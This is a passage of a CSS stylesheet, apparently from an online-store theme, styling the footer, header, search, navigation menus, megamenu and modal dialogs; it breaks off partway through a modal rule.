@media only screen and (max-width:768px) {
.footer-promotions .grid__item {
  margin-bottom: 32px
}

.footer-promotions .grid__item:last-child {
  margin-bottom: 0;
}
}

.footer-promotion {
width: 100%;
text-align: center;
padding: 22px;
border-radius: var(--roundness);
overflow: hidden
}

@media only screen and (min-width:769px) {

.footer-promotion {
  padding: 30px
}
}

.footer-promotion .scheme-image {
border-radius: calc(var(--roundness) + 2px);
}

.footer-promotion[class*=color-scheme-]:not(.color-scheme-none) .btn {
border: 0;
}

.footer__grid-image {
display: block;
text-align: center;
margin-bottom: 17px
}

@media only screen and (min-width:769px) {

.footer__grid-image {
  margin-bottom: 20px
}
}

.footer__grid-image img {
display: block;
}

.site-footer {
font-size: calc(var(--typeBaseSize) - 1px);
background-color: #000000;
background-color: var(--colorFooter);
color: #ffffff;
color: var(--colorFooterText)
}

.site-footer a {
color: #ffffff;
color: var(--colorFooterText);
}

.site-footer .faux-select {
font-size: calc(var(--typeBaseSize) - 1px);
min-width: 120px;
}

.footer__section {
padding: 30px 0;
border-top: 1px solid;
border-top-color: #e8e8e1;
border-top-color: var(--colorBorder)
}

.site-footer .footer__section {
border-top-color: #e8e8e1;
border-top-color: var(--colorFooterBorder)
}

@media only screen and (min-width:769px) {
.footer__section--menus {
  padding-top: 50px;
}
}

@media only screen and (max-width:768px) {
.footer__mobile-section {
  margin-top: 20px;
  margin-left: -40px;
  margin-left: calc(var(--pageWidthPadding)*-1);
  margin-right: -40px;
  margin-right: calc(var(--pageWidthPadding)*-1);
  padding: 20px var(--pageWidthPadding) 0;
  border-top: 1px solid;
  border-top-color: #e8e8e1;
  border-top-color: var(--colorFooterBorder);
}
}

.footer__title {
margin-bottom: 15px;
font-weight: 700;
font-size: var(--typeBaseSize);
}

.footer__subscribe {
font-weight: 700;
font-size: calc(var(--typeBaseSize) + 2px);
}

.footer__menu {
margin: 0 0 20px;
padding: 0;
list-style: none
}

@media only screen and (max-width:768px) {

.footer__menu {
  margin-bottom: 0
}
}

.footer__menu li {
margin: 0;
}

.footer__menu a {
display: inline-block;
padding: 4px 0;
}

.footer__menu .icon {
margin-right: 10px
}

[dir=rtl] .footer__menu .icon {
margin-right: 0;
margin-left: 10px
}

.footer__menu--underline a {
text-decoration: underline;
text-underline-offset: 2px;
}

.footer__newsletter {
display: flex;
justify-content: center;
align-items: center;
padding: 0 20px
}

.footer__newsletter > * {
padding: 0 20px;
}

.footer__newsletter .newsletter__input-group {
margin-bottom: 0;
}

@media only screen and (max-width:768px) {

.footer__newsletter {
  flex-wrap: wrap;
  text-align: center;
  justify-content: center
}

.footer__newsletter > * {
  padding: 0;
}

.footer__newsletter .newsletter__input-group {
  max-width: none
}

.footer__newsletter .newsletter__input-group .btn {
  min-width: auto;
}

.footer__newsletter form {
  width: 100%;
  margin: 20px auto 0;
}
}

.footer__blocks {
display: flex;
flex-wrap: wrap;
justify-content: center;
}

.footer__block {
flex: 0 1 25%;
max-width: 210px;
}

@media only screen and (max-width:768px) {
.footer__blocks--mobile {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

.footer__block,
.footer__block--mobile {
  max-width: none;
  flex: 1 1 50%;
}

.footer__block[data-type=contact],
.footer__block[data-type=payment] {
  flex: 1 0 100%;
}
}

.footer__social {
margin: 0
}

form + .footer__social {
margin-top: 30px
}

.footer__social li {
display: inline-block;
margin: 0 15px 15px 0;
}

.footer__social a {
display: block;
}

.footer__social .icon {
width: 21px;
height: 21px
}

.footer__social .icon.icon--wide {
width: 40px;
}

.payment-icons {
-webkit-user-select: none;
user-select: none;
cursor: default;
margin-bottom: 20px
}

@media only screen and (max-width:768px) {

.payment-icons {
  margin-bottom: 0
}
}

.payment-icons li {
cursor: default;
margin: 0 8px 4px 0;
}

.footer__base-links {
font-size: 13px
}

.footer__base-links a,
.footer__base-links span {
display: inline-block;
padding: 2px 20px 2px 0;
}

.footer__base-links a {
text-decoration: underline;
text-underline-offset: 2px;
}

.errors,
.note {
border-radius: 0;
padding: 6px 12px;
margin-bottom: 15px;
border: 1px solid transparent;
text-align: left
}

.errors ol,
.errors ul,
.note ol,
.note ul {
margin-top: 0;
margin-bottom: 0;
}

.errors li:last-child,
.note li:last-child {
margin-bottom: 0;
}

.errors p,
.note p {
margin-bottom: 0;
}

.note {
border-color: #e8e8e1;
border-color: var(--colorBorder);
}

.errors ul {
list-style: disc outside;
margin-left: 20px;
}

.note--success {
color: #56ad6a;
background-color: #ecfef0;
border-color: #56ad6a
}

.note--success a {
color: #56ad6a;
text-decoration: underline
}

.note--success a:hover {
text-decoration: none;
}

.errors,
.form-error {
color: #d02e2e;
background-color: #fff6f6;
border-color: #d02e2e
}

.errors a,
.form-error a {
color: #d02e2e;
text-decoration: underline
}

.errors a:hover,
.form-error a:hover {
text-decoration: none;
}

.pagination {
margin: 60px 0;
text-align: center
}

.pagination > span {
display: inline-block;
vertical-align: middle;
line-height: 1;
}

.pagination a {
display: inline-block;
}

.pagination .page.current,
.pagination a:not(.btn) {
padding: 8px 12px;
}

.pagination .page.current {
opacity: 0.3;
}

.pagination .btn {
transition: transform 0.15s ease-out
}

.pagination .btn:hover {
transform: scale(1.08);
}

.pagination .btn .icon {
width: 13px;
height: 13px;
}

.rte:after {
content: "";
display: table;
clear: both;
}

.rte {
margin-bottom: 7.5px
}

@media only screen and (min-width:769px) {

.rte {
  margin-bottom: 15px
}
}

.rte:last-child {
margin-bottom: 0;
}

.rte + .rte {
margin-top: 30px;
}

.rte ol,
.rte p,
.rte table,
.rte ul {
margin-bottom: 15px
}

@media only screen and (min-width:769px) {

.rte ol,
.rte p,
.rte table,
.rte ul {
  margin-bottom: 25px
}
}

.rte ol:last-child,
.rte p:last-child,
.rte table:last-child,
.rte ul:last-child {
margin-bottom: 0;
}

.rte ul ul {
margin-bottom: 0;
}

.rte h1,
.rte h2,
.rte h3,
.rte h4,
.rte h5,
.rte h6 {
margin-top: 60px;
margin-bottom: 25px;
}

.rte h1:first-child,
.rte h2:first-child,
.rte h3:first-child,
.rte h4:first-child,
.rte h5:first-child,
.rte h6:first-child {
margin-top: 0;
}

.rte h1 a,
.rte h2 a,
.rte h3 a,
.rte h4 a,
.rte h5 a,
.rte h6 a {
text-decoration: none;
}

.rte meta:first-child + h1,
.rte meta:first-child + h2,
.rte meta:first-child + h3,
.rte meta:first-child + h4,
.rte meta:first-child + h5,
.rte meta:first-child + h6 {
margin-top: 0;
}

.rte > div {
margin-bottom: 15px
}

.rte > div:last-child {
margin-bottom: 0;
}

.rte li {
margin-bottom: 0;
}

.rte table {
table-layout: fixed;
}

.rte--block {
margin-bottom: 8px
}

@media only screen and (min-width:769px) {

.rte--block {
  margin-bottom: 12px
}
}

.rte-setting > p:last-child {
margin-bottom: 0;
}

.rte-setting a,
.rte a {
text-decoration: none;
}

.rte-setting img,
.rte img {
height: auto;
}

.rte-setting a:not(.rte__image):not(.btn):not(.spr-summary-actions-newreview),
.rte a:not(.rte__image):not(.btn):not(.spr-summary-actions-newreview) {
text-decoration: underline;
text-underline-offset: 2px;
}

.rte-setting a.rte__image:after,
.rte a.rte__image:after {
content: none;
}

.text-center.rte ol,
.text-center .rte ol,
.text-center.rte ul,
.text-center .rte ul {
list-style-position: inside;
margin-left: 0;
}

.rte--nomargin {
margin-bottom: 0;
}

.header-layout {
display: flex;
align-items: center;
}

[data-layout=center] {
align-items: center;
}

.header-item {
display: flex;
align-items: center;
flex: 1 1 auto;
}

.header-item--compress-nav {
visibility: hidden;
flex: 0 0 auto;
width: 0;
opacity: 0;
transition: all 0.3s cubic-bezier(0.18, 0.77, 0.58, 1);
overflow: hidden
}

.header-wrapper--compressed .header-item--compress-nav {
visibility: visible;
opacity: 1;
width: 50px;
transform: translateX(-12px)
}

.header-item--logo {
flex: 0 0 auto;
word-break: break-all;
}

.header-item--search {
flex: 1 1 100%;
max-width: 475px
}

[data-layout=center] .header-item--search {
max-width: none
}

[data-layout=center] .header-item--search form {
max-width: 250px;
}

.header-item--search .site-nav__compress-menu {
opacity: 0;
visibility: hidden;
transition: all 0.3s cubic-bezier(0.18, 0.77, 0.58, 1);
width: 50px
}

.header-wrapper--compressed .header-item--search .site-nav__compress-menu {
visibility: visible;
opacity: 1;
transform: translateX(-12px)
}

[dir=rtl] .header-wrapper--compressed .header-item--search .site-nav__compress-menu {
transform: translateX(0)
}

.mobile-nav-trigger path,
.site-nav__compress-menu path {
transition: all 0.3s cubic-bezier(0.18, 0.77, 0.58, 1);
}

.mobile-nav-trigger.is-active path:first-child,
.site-nav__compress-menu.is-active path:first-child {
transform: rotate(45deg);
transform-origin: 20% 30%;
}

.mobile-nav-trigger.is-active path:nth-child(2),
.site-nav__compress-menu.is-active path:nth-child(2) {
opacity: 0;
}

.mobile-nav-trigger.is-active path:nth-child(3),
.site-nav__compress-menu.is-active path:nth-child(3) {
transform: rotate(-45deg);
transform-origin: 15% 66%;
}

.header-item--icons {
justify-content: flex-end;
flex: 1 1 auto;
}

[data-layout=left-center] .header-item--icons,
[data-layout=left-center] .header-item--logo {
flex: 0 0 200px;
max-width: 50%
}

@media only screen and (min-width:769px) {

[data-layout=left-center] .header-item--icons,
[data-layout=left-center] .header-item--logo {
  min-width: 33%
}
}

@media only screen and (min-width:769px) {

.header-layout[data-logo-align=center] .header-item--logo {
  margin: 0 30px
}
}

.header-layout[data-logo-align=center] .header-item--icons,
.header-layout[data-logo-align=center] .header-item--navigation,
.header-layout[data-logo-align=center] .header-item--search {
flex: 1 1 33%;
}

@media only screen and (min-width:769px) {
.header-layout[data-logo-align=left] .site-header__logo {
  margin-right: 30px;
}
}

.header-item--left .site-nav {
margin-left: -12px
}

@media only screen and (max-width:768px) {

.header-item--left .site-nav {
  margin-left: -10px
}
}

.header-item--icons .site-nav {
margin-right: -12px
}

@media only screen and (max-width:768px) {

.header-item--icons .site-nav {
  margin-right: -10px
}
}

@media only screen and (max-width:768px) {
.header-wrapper:not(.header-wrapper--compressed) [data-nav=below] .js-search-header {
  display: none;
}
}

.toolbar-section {
position: relative;
z-index: 7;
}

.header-section {
position: sticky;
top: 0;
z-index: 6;
padding-bottom: 0;
padding-bottom: var(--header-padding-bottom);
pointer-events: none;
}

.header-section--overlay {
padding-bottom: 0;
}

[data-section-type=header] {
pointer-events: auto;
}

.site-header {
position: relative;
}

.site-header--password {
color: #ffffff;
color: var(--colorNavText)
}

.site-header--password a,
.site-header--password a:hover {
color: #ffffff;
color: var(--colorNavText);
}

.is-light .site-header--password {
color: #fff
}

.is-light .site-header--password a,
.is-light .site-header--password a:hover {
color: #fff;
}

.site-header__element {
position: relative;
background-color: #111212;
background-color: var(--colorNav);
z-index: 6
}

.is-light .site-header__element {
background: transparent;
box-shadow: none
}

.site-header__element--top {
padding: 5px 0;
transition: background-color 0.2s ease
}

@media only screen and (max-width:768px) {

.site-header__element--top {
  padding: 0
}
}

.site-header__element--sub {
padding: 0;
z-index: 3;
transition: transform 0.2s cubic-bezier(0.18, 0.77, 0.58, 1), background-color 0.2s cubic-bezier(0.18, 0.77, 0.58, 1)
}

.header-wrapper--compressed .site-header__element--sub {
transform: translateY(-100%);
display: none
}

.header-wrapper--compressed .site-header__element--sub.is-active {
display: block;
transform: translateY(0);
}

.header-wrapper--init .site-header__element--sub {
position: absolute;
left: 0;
right: 0
}

.site-header__element--sub[data-type=search] .page-width {
padding-bottom: 20px;
}

@media screen and (min-width:700px) and(max-height:550px) {
.header-section {
  position: static;
}
}

.site-header__logo {
position: relative;
margin: 10px 0;
display: block;
font-size: 24px;
z-index: 7
}

@media only screen and (min-width:769px) {

.text-center .site-header__logo {
  padding-right: 0;
  margin: 10px auto
}
}

.header-layout[data-logo-align=center] .site-header__logo {
margin-left: auto;
margin-right: auto;
text-align: center
}

@media only screen and (max-width:768px) {

.header-layout[data-logo-align=center] .site-header__logo {
  text-align: left;
  margin-left: 0;
  margin-right: 0
}
}

.site-header__logo a {
max-width: 100%;
}

.site-header__logo a,
.site-header__logo a:hover {
text-decoration: none;
}

.site-header__logo img {
display: block;
-o-object-fit: cover;
object-fit: cover
}

.header-layout[data-logo-align=center] .site-header__logo img {
margin-left: auto;
margin-right: auto
}

.site-header__logo-link {
display: flex;
align-items: center;
color: #ffffff;
color: var(--colorNavText);
word-break: break-word
}

.site-header__logo-link:hover {
color: #ffffff;
color: var(--colorNavText);
}

@media only screen and (max-width:768px) {

.site-header__logo-link {
  margin: 0 auto
}
}

.header-wrapper--overlay {
position: absolute;
top: 0;
left: 0;
right: 0;
background: none
}

.header-wrapper--overlay.is-light:after {
content: "";
display: block;
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: -50px;
background: linear-gradient(180deg, rgba(0, 0, 0, 0.4),rgba(0, 0, 0, 0.3) 50%,transparent);
pointer-events: none;
}

.site-header__search-container {
display: none;
align-items: center;
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
background: #111212;
background: var(--colorNav);
color: #ffffff;
color: var(--colorNavText);
z-index: 7
}

.site-header__search-container.is-active {
display: flex;
}

.site-header__search-container .page-width {
display: flex;
width: 100%;
position: relative;
}

.site-header__search {
display: flex;
width: 100%
}

.site-header__search .icon {
width: 26px;
height: 26px;
}

.site-header__search-form {
position: relative;
width: 100%;
color: #000;
border-radius: calc(var(--roundness) * 2)
}

.site-header__search-form[data-dark=true] {
color: #fff;
}

.site-header__search-form ::-webkit-input-placeholder {
color: currentColor;
opacity: 1;
}

.site-header__search-form ::-moz-placeholder {
color: currentColor;
opacity: 1;
}

.site-header__search-form:-ms-input-placeholder {
color: currentColor;
opacity: 1;
}

.site-header__search-form ::-ms-input-placeholder {
color: currentColor;
opacity: 1;
}

.site-header__search-form.is-active {
width: calc(100% - 50px)
}

.site-header__search-form.is-active .site-header__search-btn--cancel {
display: block;
}

[data-logo-align=center] .header-item--search .site-header__search-form {
transform: translateX(-50px);
transition: transform 0.2s ease
}

.header-wrapper--compressed [data-logo-align=center] .header-item--search .site-header__search-form {
transform: translateX(0px)
}

.site-header__search-input {
border: 0;
width: 100%;
flex: 1 1 auto;
padding-right: 60px;
background-color: #ffffff;
background-color: var(--colorNavSearch);
border-radius: calc(var(--roundness) * 2)
}

[data-edges=round] .site-header__search-input {
padding-left: 15px
}

.site-header__search-input:focus {
border: 0;
outline: 0;
}

.site-header__search-btn {
padding: 0 8px;
}

.site-header__search-btn--submit {
position: absolute;
right: 0;
top: 0;
bottom: 0
}

.site-header__search-btn--submit .icon {
width: 25px;
height: 25px;
}

@media only screen and (min-width:769px) {
.site-header__search-btn--submit {
  padding: 0 15px
}

.site-header__search-btn--submit .icon {
  width: 28px;
  height: 28px;
}
}

.site-header__search-btn--cancel {
display: none;
position: absolute;
top: 0;
bottom: 0;
right: -50px;
color: #ffffff;
color: var(--colorNavText)
}

.site-header__search-btn--cancel:hover {
color: #ffffff;
color: var(--colorNavText);
}

.site-header__search-container .site-header__search-btn--cancel {
padding-right: 5px
}

.site-header__search-title {
padding-top: 10px;
}

.site-header__search-results {
position: absolute;
top: 100%;
transform: translateY(0);
transform: translateY(var(--header-padding-bottom));
left: 0;
right: 0;
background-color: #ffffff;
background-color: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
max-height: 70vh;
max-height: calc(90vh - 100%);
overflow: auto;
box-shadow: 0 10px 20px rgba(0, 0, 0, 0.09);
transition: transform 0.3s cubic-bezier(0.18, 0.77, 0.58, 1)
}

.header-wrapper--compressed .site-header__search-results {
transform: translateY(0)
}

.site-header__search-results-wrapper {
padding: 15px 0;
}

@media only screen and (min-width:769px) {
.site-header__search-results {
  max-height: calc(100vh - 100% - 33px);
}

.site-header__search-results-wrapper {
  padding: 30px 0;
}
}

.predictive__label {
margin-top: 20px;
border-bottom: 1px solid;
border-bottom-color: #e8e8e1;
border-bottom-color: var(--colorBorder);
padding-bottom: 5px;
margin-bottom: 20px;
}

.predictive-result__layout {
display: flex;
flex-wrap: wrap;
padding: 10px;
margin-left: -10px;
margin-right: -10px
}

.predictive-result__layout > div {
margin: 0 10px 30px
}

.predictive-result__layout > div:last-child {
margin-bottom: 0;
}

.predictive-result__layout [data-type-products] {
flex: 1 1 60%;
margin-bottom: 0
}

.predictive-result__layout [data-type-products] img {
-o-object-fit: contain;
object-fit: contain;
}

.predictive-result__layout [data-type-products] .predictive-image-fill-space--true img {
-o-object-fit: cover;
object-fit: cover;
}

.predictive-result__layout [data-type-collections],
.predictive-result__layout [data-type-pages] {
flex: 1 1 200px;
}

.predictive-result__layout [data-type-articles] {
flex: 1 1 60%
}

.predictive-result__layout [data-type-articles] .grid-item__meta {
margin-left: 10px;
}

.predictive__image-wrap {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0
}

.predictive__image-wrap img {
-o-object-position: 50% 0;
object-position: 50% 0;
}

.predictive-results__footer {
padding: 0 0 30px;
}

.search-bar {
max-width: 100%;
}

.search-bar--page {
max-width: 300px;
margin-top: -15px;
}

.search-bar .icon {
width: 24px;
height: 24px;
vertical-align: middle;
}

.toolbar {
position: relative;
background: #000000;
background: var(--colorToolbar);
color: #ffffff;
color: var(--colorToolbarText);
font-size: calc(var(--typeBaseSize) * 0.85)
}

.toolbar a {
color: #ffffff;
color: var(--colorToolbarText);
}

.is-light .toolbar {
background-color: transparent;
color: #fff
}

.is-light .toolbar a {
color: #fff;
}

.toolbar:after {
position: absolute;
left: 0;
right: 0;
bottom: 0;
content: "";
display: block;
border-bottom: 1px solid;
border-bottom-color: #ffffff;
border-bottom-color: var(--colorToolbarText);
width: 100%;
opacity: 0.15
}

.is-light .toolbar:after {
border-color: #fff
}

.toolbar__content {
display: flex;
justify-content: flex-end;
align-items: center;
}

.toolbar__item {
flex: 0 1 auto;
padding: 0 5px
}

.toolbar__item:first-child {
padding-left: 0;
}

.toolbar__item:last-child {
padding-right: 0;
}

.toolbar__item .faux-select,
.toolbar__item select {
font-size: 14px;
padding-top: 5px;
padding-bottom: 5px;
padding-left: 0;
border: 0;
background: transparent;
color: currentColor;
}

.toolbar__item--announcements {
flex: 1 1 auto;
}

.toolbar__social {
text-align: right
}

.toolbar__social a {
display: block;
padding: 5px;
}

.toolbar__social .icon {
position: relative;
top: -2px;
width: 16px;
height: 16px;
}

.section-header {
margin-bottom: 40px;
margin-bottom: var(--sectionHeaderBottom)
}

.section-header select {
display: inline-block;
vertical-align: middle;
}

.section-header--flush {
margin-bottom: 0;
}

.section-header--with-link {
display: flex;
align-items: center
}

.section-header--with-link select {
flex: 0 1 auto;
}

.section-header__title {
margin-bottom: 0
}

.section-header--with-link .section-header__title {
flex: 1 1 auto
}

.section-header__title a {
text-decoration: underline;
text-underline-offset: 2px;
}

.section-header__link {
flex: 0 1 auto;
margin-top: 15px;
font-weight: 700;
text-decoration: underline;
text-underline-offset: 2px;
white-space: nowrap
}

.section-header--with-link .section-header__link {
margin-top: 0
}

.section-header--404 {
padding-top: 80px;
}

.section-header select {
margin: 10px 0;
}

.section-header p {
margin: 10px 0;
}

.site-nav {
margin: 0;
}

.text-center .site-navigation {
margin: 0 auto
}

.site-navigation--below {
margin-left: -20px
}

.site-navigation--below:before {
position: absolute;
left: 0;
right: 0;
content: "";
display: block;
border-top: 1px solid;
border-top-color: #ffffff;
border-top-color: var(--colorNavText);
width: 100%;
opacity: 0.1;
transition: opacity 0.5s ease 0.3s;
z-index: 1
}

.is-light .site-navigation--below:before {
border-color: #fff
}

.header-wrapper--compressed .site-navigation--below:before {
opacity: 0
}

.site-header__element.is-active .site-navigation--below:before {
opacity: 0.15
}

.site-nav__item {
position: relative;
display: inline-block;
margin: 0
}

.site-nav__item li {
display: block;
margin: 0;
}

.site-nav__item .icon-chevron-down {
width: 10px;
height: 10px;
}

.site-nav__link {
display: inline-block;
vertical-align: middle;
text-decoration: none;
padding: 16px 20px;
white-space: nowrap;
color: #ffffff;
color: var(--colorNavText)
}

.site-header--heading-style .site-nav__link {
font-family: var(--typeHeaderPrimary), var(--typeHeaderFallback);
font-weight: var(--typeHeaderWeight);
letter-spacing: var(--typeHeaderSpacing);
line-height: var(--typeHeaderLineHeight)
}

[data-type_header_capitalize=true] .site-header--heading-style .site-nav__link {
text-transform: uppercase
}

.site-nav__link:hover {
color: #ffffff;
color: var(--colorNavText);
}

.is-light .site-nav__link {
color: #fff
}

.is-light .site-nav__link:hover {
color: #fff;
}

.site-nav__link .icon-chevron-down {
margin-left: 5px;
}

@media only screen and (max-width:959px) {

.site-nav__link {
  padding: 16px 20px
}
}

.site-nav__link--underline {
position: relative
}

.site-nav__link--underline:after {
content: "";
display: none;
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 20px;
border-bottom: 2px solid;
border-bottom-color: #ffffff;
border-bottom-color: var(--colorNavText);
}

.is-light .site-nav__item:not(.site-nav--has-dropdown) .site-nav__link--underline:after {
border-bottom-color: #fff
}

.site-nav--has-dropdown .site-nav__link--underline:after {
border-bottom-color: #000000;
border-bottom-color: var(--colorTextBody)
}

.site-nav__item:hover .site-nav__link--underline:after {
display: block
}

.site-nav__icons {
display: flex;
align-items: center
}

.site-nav__icons > .site-nav__link--icon {
flex: 0 0 auto;
}

.cart-open .site-nav__icons {
display: none
}

.site-nav__close-cart {
display: none
}

.cart-open .site-nav__close-cart {
display: block
}

.site-nav__link--icon {
display: flex;
align-items: center;
}

.site-nav__icon-label {
margin-left: 15px;
}

.site-nav--has-dropdown.is-focused > a,
.site-nav--has-dropdown:hover > a {
color: #000000 !important;
color: var(--colorTextBody) !important;
background-color: #ffffff;
background-color: var(--colorBody);
opacity: 1;
transition: none;
}

.site-nav__link--icon {
padding-left: 12px;
padding-right: 12px
}

@media only screen and (max-width:768px) {

.site-nav__link--icon {
  padding-left: 10px;
  padding-right: 10px
}

.site-nav__link--icon + .site-nav__link--icon {
  margin-left: -4px;
}
}

.site-nav__link--icon .icon {
width: 27px;
height: 27px
}

.site-nav__link--icon .icon.icon-user {
position: relative;
top: 1px;
}

.site-nav__dropdown {
display: block;
visibility: hidden;
position: absolute;
left: 0;
z-index: 6;
background-color: #ffffff;
background-color: var(--colorBody);
min-width: 100%;
padding: 10px 0 5px;
box-shadow: 0 10px 20px rgba(0, 0, 0, 0.09)
}

.is-focused > .site-nav__dropdown,
.site-nav--has-dropdown:hover .site-nav__dropdown {
visibility: visible
}

.site-nav__dropdown-list {
margin: 0;
}

.site-nav__dropdown-animate {
transform: translateY(-10px);
opacity: 0
}

.is-focused .site-nav__dropdown-animate,
.site-nav--has-dropdown:hover .site-nav__dropdown-animate {
opacity: 1;
transform: translateY(0px);
transition: opacity 0.3s ease 0.05s, transform 0.25s cubic-bezier(0.165, 0.84, 0.44, 1) 0.05s
}

.site-nav__deep-dropdown {
background-color: #ffffff;
background-color: var(--colorBody);
box-shadow: 0 10px 20px rgba(0, 0, 0, 0.09);
position: absolute;
top: 0;
left: 100%;
margin: 0;
visibility: hidden;
opacity: 0;
z-index: 6;
transform: translate3d(-12px, 0px, 0px)
}

.is-focused + .site-nav__deep-dropdown,
.site-nav__deep-dropdown-trigger:hover .site-nav__deep-dropdown {
visibility: visible;
opacity: 1;
transform: translateZ(0px);
transition: all 300ms cubic-bezier(0.2, 0.06, 0.05, 0.95)
}

.site-nav__deep-dropdown:before {
content: "";
display: block;
position: absolute;
top: 0;
left: 0;
bottom: 0;
width: 10px;
background-image: linear-gradient(90deg, rgba(0, 0, 0, 0.09), transparent);
pointer-events: none;
}

.site-nav__deep-dropdown-trigger:hover .site-nav__dropdown-link--has-children {
background-color: #f2f2f2;
background-color: var(--colorBodyDim)
}

.site-nav__dropdown-link--has-children:focus,
.site-nav__dropdown-link--has-children:hover {
background-color: #f2f2f2;
background-color: var(--colorBodyDim);
}

.site-nav__deep-dropdown-trigger .icon-chevron-down {
position: absolute;
top: 50%;
right: 10px;
width: 10px;
height: 10px;
transform: rotate(-90deg) translateX(50%);
}

.cart-link {
position: relative;
display: inline-block;
}

@media only screen and (max-width:768px) {
.mobile-nav-open .site-nav__link:not(.mobile-nav-trigger) {
  display: none;
}
}

.cart-link__bubble {
display: none;
position: absolute;
top: 50%;
right: -4px;
font-size: 12px;
line-height: 1;
font-weight: 700;
letter-spacing: 0;
text-align: center
}

.cart-link__bubble:before {
content: "";
display: block;
position: absolute;
top: 50%;
left: 50%;
background-color: #ffe512;
background-color: var(--colorCartDot);
border-radius: 50px;
width: 150%;
height: 0;
padding: 10px;
transform: translate(-50%, -50%);
}

[data-icon=cart] .cart-link__bubble {
top: -2px;
right: 0
}

.cart-link__bubble-num {
position: relative;
color: #fff;
color: var(--colorCartDotText);
}

.cart-link__bubble--visible {
display: block;
}

.breadcrumb {
font-size: calc(var(--typeBaseSize) * 0.85);
margin: 0 0 10px
}

@media only screen and (max-width:768px) {

.breadcrumb {
  margin-bottom: 15px
}
}

.breadcrumb__divider {
color: currentColor;
opacity: 0.2;
padding: 0 5px;
}

.site-header__mobile-nav {
left: 0;
right: 0;
overflow-x: hidden;
}

.slide-nav__wrapper {
position: relative;
overflow: hidden
}

.slide-nav__wrapper:after {
content: "";
display: block;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1;
background-color: rgba(0, 0, 0, 0.027);
pointer-events: none;
border-radius: var(--roundness);
}

.slide-nav {
margin: 0;
list-style: none;
transition: transform 0.25s cubic-bezier(0.165, 0.84, 0.44, 1)
}

[data-level="2"] .slide-nav {
transform: translateX(-100%)
}

[data-level="3"] .slide-nav {
transform: translateX(-200%)
}

.slide-nav__button {
display: block;
background: none;
border: 0;
padding: 0;
width: 100%;
text-align: left;
}

.slide-nav__link {
position: relative;
display: flex;
width: 100%;
padding: 10px 20px;
align-items: center;
justify-content: space-between;
font-size: calc(var(--typeBaseSize) + 2px)
}

.slide-nav__link > span {
display: block;
flex: 1 1 auto;
}

.slide-nav__link .icon {
width: 11px;
height: 11px;
margin-left: 10px;
}

.slide-nav__image {
position: absolute;
width: 40px;
height: 40px;
left: 15px;
top: 50%;
margin-top: -20px
}

.slide-nav__image img {
-o-object-fit: cover;
object-fit: cover;
width: 100%;
height: 100%;
}

.slide-nav__image + span {
padding-left: 45px;
}

.slide-nav__link--back {
font-weight: 700;
justify-content: flex-start
}

.slide-nav__link--back > span {
text-decoration: underline;
text-underline-offset: 2px;
}

.slide-nav__link--back .icon {
margin-right: 15px;
margin-left: 0;
}

.slide-nav__item {
display: block;
width: 100%;
margin: 0
}

.slide-nav__item:first-child {
padding-top: 10px;
}

.slide-nav__item:last-child {
padding-bottom: 10px;
}

.slide-nav__dropdown {
display: none;
visibility: hidden;
position: absolute;
width: 100%;
top: 0;
right: -100%;
margin: 0;
opacity: 0;
transition: all 0.25s cubic-bezier(0.165, 0.84, 0.44, 1)
}

.slide-nav__dropdown.is-active {
display: block;
visibility: visible;
opacity: 1;
transition: all forwards 0.55s cubic-bezier(0.165, 0.84, 0.44, 1) 0.1s;
}

.site-header__mobile-nav .footer__section--menus {
margin-top: 20px;
margin-left: -40px;
margin-left: calc(var(--pageWidthPadding)*-1);
margin-right: -40px;
margin-right: calc(var(--pageWidthPadding)*-1);
}

.megamenu {
padding: 40px 0 0;
line-height: 1.8;
}

.site-nav--is-megamenu.site-nav__item {
position: static;
}

.megamenu__wrapper {
display: flex;
}

.megamenu__featured {
flex: 0 1 19%;
padding-bottom: 40px
}

[data-grid-style=simple] .megamenu__featured .grid-product {
border: 1px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder)
}

.megamenu__cols {
flex: 1 1 81%;
flex-flow: column wrap;
columns: 4
}

.megamenu__cols a:hover {
background-color: #ffffff;
background-color: var(--colorBody);
text-decoration: underline;
text-underline-offset: 2px;
}

.megamenu__col {
padding: 0 40px 40px 0;
page-break-inside: avoid;
break-inside: avoid;
}

.megamenu__col-title a {
font-weight: 700;
font-size: calc(var(--typeBaseSize) + 1px);
}

.text-center .megamenu .grid {
text-align: center
}

.text-center .megamenu .grid .grid__item {
float: none;
display: inline-block;
vertical-align: top;
text-align: left;
}

.modal {
display: none;
bottom: 0;
left: 0;
opacity: 1;
overflow: hidden;
position: fixed;
right: 0;
top: 0;
z-index: 30;
color: #fff;
align-items: center;
justify-content: center
}

.modal.modal--quick-shop {
align-items: flex-start;
}

.modal a:not(.btn),
.modal a:not(.btn):hover {
color: inherit;
}

.modal-open .modal .modal__inner {
animation: modal-open 0.3s forwards;
}

.modal-open .modal:before {
content: "";
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: #e0e0e0;
background-color: var(--colorModalBg);
animation: overlay-on 0.3s forwards;
cursor: pointer;
}

.modal-closing .modal .modal__inner {
animation: modal-closing 0.15s forwards;
}

.modal-closing .modal:before {
content: "";
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: #e0e0e0;
background-color: var(--colorModalBg);
animation: overlay-off 0.15s forwards;
}

.modal-open--solid .modal:before {
background-color: #e0e0e0;
background-color: var(--colorModalBg)
}

.modal--is-closing {
display: flex !important;
overflow: hidden;
}

.modal--is-active {
display: flex !important;
overflow: hidden;
}

@media only screen and (min-width:769px) {
.modal-open {
  overflow: hidden;
}
}

.modal__inner {
transform-style: preserve-3d;
flex: 0 1 auto;
margin: 15px;
max-width: calc(100% - 30px);
display: flex;
align-items: center;
box-shadow: 0 12px 25px rgba(0, 0, 0, 0.15);
border-radius: var(--roundness)
}

@media only screen and (min-width:769px) {

.modal__inner {
  margin: 40px;
  max-width: calc(100% - 80px)
}
}

.modal--square .modal__inner {
background-color: #ffffff;
background-color: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
border-radius: var(--roundness)
}

.modal__inner .scheme-image {
border-radius: calc(var(--roundness) + 2px);
}

.modal__inner .image-wrap img {
max-height: none;
}

.modal__centered {
position: relative;
flex: 0 1 auto;
min-width: 1px;
